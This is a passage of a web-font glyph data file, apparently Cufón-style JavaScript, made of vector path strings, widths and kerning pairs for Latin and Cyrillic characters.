1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0xm73,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32xm76,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":180},{"d":"200,70v-3,1,-7,3,-11,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r23,0v-3,2,-6,3,-9,6v-3,3,-5,7,-8,10v-3,3,-4,7,-6,11v-2,4,-3,8,-3,13v0,5,2,9,5,12v3,3,7,4,12,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"118,-211r-36,0r-41,-48r0,-3r18,0r41,30r1,0r38,-30r19,0r0,3xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm56,24v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-209r32,0r0,214","w":79},{"d":"68,-36r0,27v0,6,0,12,-1,17v-1,5,-2,10,-3,14v-1,4,-2,9,-4,13v-2,4,-4,7,-6,11r-22,0v5,-8,10,-15,13,-23v3,-8,4,-15,4,-23r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"140,-248v0,6,-1,12,-3,17v-2,5,-5,9,-9,13v-4,4,-9,7,-14,9v-5,2,-10,4,-16,4v-6,0,-12,-2,-17,-4v-5,-2,-9,-5,-13,-9v-4,-4,-7,-8,-9,-13v-2,-5,-4,-11,-4,-17v0,-6,2,-11,4,-16v2,-5,5,-10,9,-14v4,-4,8,-7,13,-9v5,-2,11,-3,17,-3v6,0,11,1,16,3v5,2,10,5,14,9v4,4,7,9,9,14v2,5,3,10,3,16xm121,-248v0,-3,0,-6,-1,-9v-1,-3,-3,-6,-5,-8v-2,-2,-5,-4,-8,-5v-3,-1,-6,-1,-9,-1v-3,0,-6,0,-9,1v-3,1,-6,3,-8,5v-2,2,-4,5,-5,8v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,5,5,7v2,2,5,4,8,5v3,1,6,2,9,2v3,0,6,-1,9,-2v3,-1,6,-3,8,-5v2,-2,4,-4,5,-7v1,-3,1,-7,1,-10xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"120,-269v-9,0,-16,-2,-23,-4v-7,-2,-12,-5,-17,-9v-5,-4,-9,-9,-12,-14v-3,-5,-5,-11,-6,-17r21,0v2,6,6,11,12,15v6,4,15,5,26,5v11,0,19,-1,25,-5v6,-4,11,-9,13,-15r20,0v-1,6,-3,12,-6,17v-3,5,-7,10,-12,14v-5,4,-10,7,-17,9v-7,2,-15,4,-24,4xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"255,-95v0,33,-7,58,-21,74v-14,16,-34,25,-60,25v-12,0,-23,-2,-32,-6v-9,-4,-17,-9,-24,-17v-7,-8,-12,-17,-16,-28v-4,-11,-5,-25,-6,-40r-39,0r0,87r-32,0r0,-190r32,0r0,80r39,0v4,-56,30,-84,79,-84v28,0,48,9,61,25v13,16,19,41,19,74xm222,-95v0,-15,-1,-27,-3,-37v-2,-10,-5,-17,-9,-23v-4,-6,-9,-10,-15,-12v-6,-2,-12,-3,-19,-3v-7,0,-14,1,-20,3v-6,2,-11,7,-15,13v-4,6,-7,13,-9,23v-2,10,-3,22,-3,36v0,15,1,26,3,36v2,10,6,17,10,23v4,6,8,11,14,13v6,2,11,3,18,3v7,0,14,-1,20,-3v6,-2,11,-6,15,-12v4,-6,7,-14,9,-24v2,-10,4,-21,4,-36","w":270,"k":{"\u0447":8,"\u0445":4,"\u0442":8,"\u043c":4,"\u043b":8,"\u0436":4,"\u0434":8}},{"d":"240,0r0,-165r0,-19v0,0,1,-12,1,-17v0,-6,1,-11,1,-17v-2,9,-2,9,-5,18v-2,8,-2,7,-5,16v-2,6,-4,10,-6,15r-64,169r-23,0r-65,-169v-1,-2,-1,-4,-2,-6v-1,-4,-2,-3,-3,-7r-2,-8v0,0,-2,-5,-3,-9v-2,-6,-4,-12,-6,-19v0,7,1,14,1,20r0,17r0,16r0,165r-29,0r0,-248r44,0r66,172v1,2,2,5,3,9v1,4,2,7,3,11v2,6,2,6,3,11v1,3,2,6,2,8v0,-2,1,-4,2,-8v1,-4,2,-7,3,-11v2,-6,1,-6,3,-11v1,-4,3,-7,4,-9r64,-172r43,0r0,248r-30,0","w":299,"k":{"\u044d":-4,"\u0447":4,"\u0443":-4,"\u0441":-4,"\u043e":-4,"\u0435":-4,"\u0430":-4,"\u0427":4,"\u0424":4}},{"d":"43,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"25,-58r62,-62r-62,-62r19,-18r61,62r62,-62r18,19r-61,61r61,62r-17,18r-63,-62r-62,62","w":210},{"d":"199,-272r0,3r-19,0r-38,-24r0,0r-41,24r-19,0r0,-3r42,-43r35,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0xm63,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":180},{"d":"99,-217r-97,0r0,-23r97,0r0,23xm34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"25,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0r0,26v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,144v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-133v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,105r-32,0"},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36xm76,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280,"k":{"\u0445":4,"\u043b":4,"\u0434":8,"\u042f":8,"\u0427":8,"\u0425":16,"\u0423":8,"\u041b":4,"\u0416":8,"\u0414":8,"\u0410":8}},{"d":"48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180},{"d":"137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240,"k":{"v":20,"u":20,"q":33,"p":27,"o":33,"i":13,"e":33,"a":27,"A":27,"\u037e":23,":":20,".":46,"\u00ad":33,",":46,"\u00a0":7}},{"d":"154,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"56,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0xm118,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0"},{"d":"178,-275r-96,0r0,-22r96,0r0,22xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"63,-70r-26,0r-4,-178r34,0xm33,0r0,-35r34,0r0,35r-34,0","w":100},{"d":"188,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222r-26,0r-2,4v-1,3,-1,3,-3,7v-2,4,-2,5,-4,10v-2,5,-3,5,-5,9v-2,4,-2,5,-4,8v-1,2,-2,3,-2,4r-38,81r84,0r0,-123","w":360},{"d":"140,-269v-9,0,-16,-2,-23,-4v-7,-2,-13,-5,-18,-9v-5,-4,-9,-9,-12,-14v-3,-5,-5,-11,-6,-17r21,0v2,6,7,11,13,15v6,4,14,5,25,5v11,0,19,-1,25,-5v6,-4,11,-9,13,-15r20,0v-1,6,-3,12,-6,17v-3,5,-6,10,-11,14v-5,4,-11,7,-18,9v-7,2,-14,4,-23,4xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"24,-261r32,0r0,74r0,11r0,8v0,3,-1,5,-1,8r1,0v3,-6,6,-11,10,-15v4,-4,8,-8,13,-11v5,-3,10,-5,16,-6v6,-1,13,-2,20,-2v13,0,24,2,33,7v9,5,17,12,22,20v5,8,10,19,12,31v2,12,3,25,3,40v0,14,-1,28,-3,40v-2,12,-7,22,-12,31v-5,9,-13,16,-22,21v-9,5,-20,8,-33,8v-14,0,-26,-3,-36,-8v-10,-5,-18,-14,-23,-26r-1,0r0,4v0,0,1,4,1,7r0,9r0,10r0,75r-32,0r0,-336xm152,-95v0,-12,-1,-23,-2,-32v-1,-9,-5,-17,-8,-23v-3,-6,-7,-11,-13,-14v-6,-3,-13,-5,-22,-5v-7,0,-14,1,-20,3v-6,2,-11,5,-16,11v-5,6,-8,14,-11,24v-3,10,-4,22,-4,38v0,13,1,25,3,34v2,9,6,17,10,23v4,6,10,9,16,12v6,3,14,4,22,4v9,0,16,-2,22,-5v6,-3,10,-9,13,-15v3,-6,7,-14,8,-23v1,-9,2,-20,2,-32"},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"26,75r0,-336r71,0r0,23r-41,0r0,290r41,0r0,23r-71,0","w":100},{"d":"30,0r0,-248r34,0r0,248r-34,0xm165,4v-20,0,-36,-6,-49,-16v-13,-10,-21,-28,-25,-50r32,-5v1,8,3,15,6,20v3,5,6,9,10,13v4,4,7,6,12,8v5,2,10,2,15,2v12,0,21,-4,28,-12v7,-8,11,-21,11,-37r0,-147r-48,0r0,-28r81,0r0,174v0,12,-2,23,-5,32v-3,9,-8,18,-14,25v-6,7,-14,11,-23,15v-9,4,-20,6,-31,6","w":264},{"d":"105,-84v-3,0,-7,0,-11,-1v-4,-1,-7,-1,-9,-2r-49,87r-35,0r62,-104v-2,-2,-5,-5,-9,-10v-4,-5,-8,-11,-13,-19r-38,-57r33,0r26,42v6,9,10,16,14,21v4,5,7,10,10,13v3,3,6,5,9,6v3,1,6,1,10,1r0,-83r31,0r0,83v4,0,7,0,10,-1v3,-1,6,-3,9,-6v3,-3,6,-8,10,-13v4,-5,8,-12,14,-21r26,-42r33,0r-38,57v-5,8,-10,14,-14,19v-4,5,-6,8,-8,10r62,104r-36,0r-48,-87v-2,1,-5,1,-9,2v-4,1,-8,1,-11,1r0,84r-31,0r0,-84","w":240,"k":{"\u044a":-8,"\u0447":4,"\u0443":-4,"\u0431":-4}},{"d":"155,-215r0,4r-19,0r-38,-30r-1,0r-40,30r-19,0r0,-4r41,-47r36,0xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"84,-121r0,-30r32,0r0,30r-32,0xm24,0r0,-261r32,0r0,261r-32,0","w":120},{"d":"94,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"78,70v-3,1,-7,3,-11,4v-4,1,-9,1,-14,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r24,0v-3,2,-6,3,-9,6v-3,3,-6,7,-9,10v-3,3,-4,7,-6,11v-2,4,-2,8,-2,13v0,5,1,9,4,12v3,3,7,4,12,4v3,0,8,0,11,-1v3,-1,7,-2,10,-3r0,18xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32xm132,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":180},{"d":"132,-269r-55,-38r0,-5r37,0r38,40r0,3r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"266,0r-40,0r-43,-157v-1,-4,-3,-10,-4,-16v-1,-6,-3,-12,-4,-18v-2,-10,-3,-9,-5,-19r-4,20v-2,8,-2,8,-4,17v-1,6,-3,12,-4,16r-43,157r-40,0r-73,-248r35,0r44,158r6,22v2,7,3,13,4,19v2,10,3,10,5,19v3,-12,2,-11,5,-23v1,-3,2,-7,3,-11v1,-4,1,-7,2,-11v1,-5,2,-5,3,-10v1,-5,1,-5,2,-9r43,-154r32,0r43,154v1,4,2,4,3,9r2,10v1,3,2,7,3,11v1,4,1,7,2,10r6,24v0,0,0,-2,1,-6v1,-6,2,-6,4,-15v2,-9,2,-9,5,-20v2,-7,3,-13,5,-19r44,-158r35,0","w":339,"k":{"y":3,"u":7,"r":7,"o":7,"e":7,"a":13,"A":13,"\u037e":7,":":7,".":20,"\u00ad":7,",":20}},{"d":"159,-215r0,4r-19,0r-38,-30r-1,0r-41,30r-18,0r0,-4r41,-47r36,0xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,